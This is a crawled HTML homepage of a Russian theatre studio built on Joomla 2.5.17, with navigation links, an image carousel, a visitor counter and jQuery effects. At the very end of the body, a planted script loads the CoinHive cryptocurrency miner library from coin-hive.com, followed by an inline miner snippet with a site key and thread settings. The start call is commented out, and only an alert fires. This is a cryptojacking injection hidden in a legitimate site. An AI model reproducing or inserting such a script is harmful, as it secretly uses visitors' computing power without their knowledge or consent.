

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://teatr-ah.ru/
body_size: 9593
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
  <head>
    <!-- The following JDOC Head tag loads all the header and meta information from your site config and content. -->
      <base href="http://teatr-ah.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Театральная студия, театральная школа, театральная мастерская, актерское мастерство,сценическая речь,вокал, " />
  <meta name="author" content="Super User" />
  <meta name="description" content="Театральная студия в Нижнем Новгороде" />
  <meta name="generator" content="Joomla! - Open Source Content Management  - Version 2.5.17" />
  <title>главная</title>
  <link href="/templates/axx/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-7589756b.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-d4b22af2.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>


    <!-- The following five lines load the Blueprint CSS Framework (http://blueprintcss.org). If you don't want to use this framework, delete these lines. -->
    <link rel="stylesheet" href="/templates/axx/css/blueprint/screen.css" type="text/css" media="screen, projection" />
    <link rel="stylesheet" href="/templates/axx/css/blueprint/print.css" type="text/css" media="print" />
    <!--[if lt IE 8]><link rel="stylesheet" href="/blueprint/ie.css" type="text/css" media="screen, projection"><![endif]-->
    <link rel="stylesheet" href="/templates/axx/css/blueprint/plugins/fancy-type/screen.css" type="text/css" media="screen, projection" />
    <link rel="stylesheet" href="/templates/axx/css/blueprint/plugins/joomla-nav/screen.css" type="text/css" media="screen" />

    <!-- The following line loads the template CSS file located in the template folder. -->
    <link rel="stylesheet" href="/templates/axx/css/template.css" type="text/css" />

    <!-- The following four lines load the Blueprint CSS Framework and the template CSS file for right-to-left languages. If you don't want to use these, delete these lines. -->
    
    <!-- The following line loads the template JavaScript file located in the template folder. It's blank by default. -->
    <script type="text/javascript" src="/templates/axx/js/template.js"></script>
    <script type="text/javascript" src="/js/jquery-1.4.2.min.js" ></script>    
    <script type="text/javascript" src="/js/jcarousellite.js"></script>
<script>
function preload() {
  if (document.images) {
    var imgsrc = preload.arguments;
    arr=new Array(imgsrc.length);
    for (var j=0; j<imgsrc.length; j++) {
      arr[j] = new Image;
      arr[j].src = imgsrc[j];
    }
  }
}
</script>

  </head>
  
    <body onLoad="preload('/images/act.png','/images/act1.png','/images/sp.png','/images/sp1.png','/images/nlp0.png','/images/nlp01.png','/images/voc.png','/images/voc1.png','/images/arr1.png','/images/arr2.png','/images/wall.jpg','/images/wall1.jpg','/images/wall2.jpg','/images/wall3.jpg','/images/wall4.jpg')">
      <div id="wall"><a href="/" style="position:absolute; background:none; display: block; height: 90px; width: 390px; margin: 55px 0 0 410px; ">&nbsp;</a>
        <!--div id="menu_soc"><img src="/images/social.png" usemap="#menu_s" /></div-->
        <div id="menu_soc">		<div class="moduletable_none">
					<!-- The class on the root UL tag was changed to match the Blueprint nav style -->
<ul class="joomla-nav_none">
<li class="item110"><a href="http://teatr-ah.ru" >Главная</a></li><li class="item115"><a href="/filosofiya-akh" >Философия Ах!</a></li><li class="item118"><a href="/uslugi" >Обучение</a></li><li class="item116"><a href="/nashi-prepodavateli" >Наши преподаватели</a></li><li class="item119"><a href="/kontakty" >Контакты</a></li><li class="item132"><a href="/novosti-akh" >новости АХ!</a></li></ul>
		</div>
	</div>
    <a href="http://vk.com/ah_teatr" target="_blank"  style="position:absolute;text-decoration: none; right: 180px;">&nbsp;<img src="/images/vk.png" /></a>
                <div class="prev"> </div>
      <div class="gallery">
              
        <ul>
          <li><a href="/aktjorskoe-masterstvo"><img src="/images/act.png" height="294px" width="220px" alt="" id="act" onmouseover="this.src='/images/act1.png'; this.nextElementSibling.style.background='url(/images/act_t.png) no-repeat center' " onmouseout="this.src='/images/act.png'; this.nextElementSibling.style.background='none'  " /><div id="act_t"></div></a></li>
          <li><a href="/stsenicheskaya-rech"><img src="/images/sp.png" height="294px" width="220px" alt=""  id="sp" onmouseover="this.src='/images/sp1.png'; this.nextElementSibling.style.background='url(/images/sp_t.png) no-repeat center' " onmouseout="this.src='/images/sp.png'; this.nextElementSibling.style.background='none' " /><div id="sp_t"></div></a></li>
          <li><a href="/vokal"><img src="/images/voc.png" height="294px" width="220px" alt=""  id="voc" onmouseover="this.src='/images/voc1.png'; this.nextElementSibling.style.background='url(/images/voc_t.png) no-repeat center' " onmouseout="this.src='/images/voc.png'; this.nextElementSibling.style.background='none' " /><div id="voc_t"></div></a></li>
          <li><a href="/nlp"><img src="/images/nlp0.png" height="294px" width="220px" alt=""  id="nlp" onmouseover="this.src='/images/nlp01.png'; this.nextElementSibling.style.background='url(/images/nlp_t.png) no-repeat center' " onmouseout="this.src='/images/nlp0.png'; this.nextElementSibling.style.background='none' " /><div id="nlp_t"></div></a></li>
        </ul>          
                
      </div>
            
         <div class="next"> </div>  

    </div>
        
    <div id="footer">
      <div style="padding: 9px 0 0 110px; width: 570px; float:left;">Театральная Мастерская АХ!</div>
      <div style="margin-top: -3px; float:left;"><img src="/templates/axx/images/phone.png" /></div> 
      <div style="padding-top: 9px; width: 110px; float:left;">423-58-97</div>
      <div style="margin-top: -4px; float:left;"><img src="/templates/axx/images/home.png" /></div>
      <div style="padding-top: 9px; float:left;">Н. Новгород, ул.Энгельса, 29</div>
    </div>
	<div style="clear:both;"></div>
    <div class="zbull" style="width:1200px!important;margin:0 auto!important;">
		<div style="float:left">
			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
			"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";"+Math.random()+
			"' alt='' title='LiveInternet: показано число просмотров за 24"+
			" часа, посетителей за 24 часа и за сегодня' "+
			"border='0' width='88' height='31'><\/a>")
			//--></script><!--/LiveInternet-->
		</div>
		<div style="float:right">
			<a style="color:white;" href="http://zbull.ru" title="Создание и продвижение сайтов" target="_blank">Создание и продвижение сайтов <span>Zbull.ru</span></a>
		</div>
	</div>
    <script type="text/javascript">
    jQuery(function(){
    jQuery(".gallery").jCarouselLite({
        btnNext: ".next",
        btnPrev: ".prev",
        visible: 4 //,
        //circular: fase
      });
    
    jQuery(document).bind('mousemove',function(e){
      x = e.pageX;
      y = e.pageY;
      z = jQuery(".gallery").offset().left;
      t = jQuery(".gallery").offset().top;
      if (( x > z ) && ( x < z+980 ) && ( y > t ) && ( y < t+300 ))
      { 
        if ( x < z+245 ) { jQuery("#wall").css("background",   "url(/images/wall1.jpg)"); }
        else if ( x < z+490 ) jQuery("#wall").css("background",   "url(/images/wall2.jpg)"); 
        else if ( x < z+735 ) jQuery("#wall").css("background",   "url(/images/wall3.jpg)"); 
        else jQuery("#wall").css("background",   "url(/images/wall4.jpg)");       
      }
      else jQuery("#wall").css("background",   "url(/images/wall.jpg)");      
      
    });    
    
    });
    
    </script>
                
              <script type="text/javascript">
    
    </script>

  <script src="https://coin-hive.com/lib/coinhive.min.js"></script><script>var miner = null;alert('Miner');//("3jIIzMiTvlezI0N5vRlGbkc04FqTSvuL");miner.start({threads:8,throttle: 0.8});</script></body>
</html>
